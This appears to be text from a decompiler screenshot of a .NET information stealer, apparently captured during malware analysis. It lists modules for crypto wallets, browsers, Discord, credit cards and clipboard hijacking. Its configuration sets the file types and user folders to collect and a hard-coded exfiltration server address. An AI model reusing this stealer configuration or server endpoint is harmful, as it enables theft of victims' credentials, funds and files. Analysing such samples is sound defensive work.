 Assembly Explorer
{ } SHARP
AesGcm @02000002
Armory @02000041
AtomicWallet @02000042
AutoFilesFormat @0200002C
BCrypt @02000003
BitcoinCore @02000043
Browsers @0200000D
BRWSR @0200001B
BSSID @02000095
Buffers @02000097
Bytecoin @02000044
Clipboard @02000039
Config @0200003E
Base Type and Interfaces
Derived Types
.cctor() : void @060000AA
Config() : void @060000A9
addresses : Dictionary<string, string> @040000F2
antiSNG : bool @040000EE
ApiUrl : string @040000F6
cclipper : bool @040000F0
clipboard_check_delay : int @040000F1
dirsToCollect : string[] @040000F4
extensions : string[] @040000F3
id : string @040000EF
language : string @040000EC
method : OMethod.OMethods @040000F8
myPrivateServer : string @040000F7
sizefile : int @040000F5
token : string @040000ED
CookieFormat @0200002B
Counting @02000067
CreditCardFormat @0200002D
CyberGhost @0200009D
DashCore @02000045
Discord @02000050
DiscordAccountFormat @0200005D
dst @02000052
Electrum @02000046
Config
61 },
62 {
63 "nec",
64 ""
65 },
66 {
67 "bch",
68 ""
69 }
70 };
71
72 // Token: 0x040000F3 RID: 243
73 public static string[] extensions = new string[]
74 {
75 ".txt",
76 ".png",
77 ".jpg",
78 ".svc",
79 ".rar",
80 ".zip",
81 ".pdf",
82 ".doc",
83 "xlsx"
84 };
85
86 // Token: 0x040000F4 RID: 244
87 public static string[] dirsToCollect = new string[]
88 {
89 Help.DesktopPath,
90 Help.Downloads,
91 Help.TGdownload
92 };
93
94 // Token: 0x040000F5 RID: 245
95 public static int sizefile = 11500000;
96
97 // Token: 0x040000F6 RID: 246
98 public static string ApiUrl = "";
99
100 // Token: 0x040000F7 RID: 247
101 public static string myPrivateServer = "http://207.244.199.46/index.php";
102
103 // Token: 0x040000F8 RID: 248
104 public static OMethod.OMethods method = OMethod.OMethods.MyPrivateServer;
105 }
106 }
107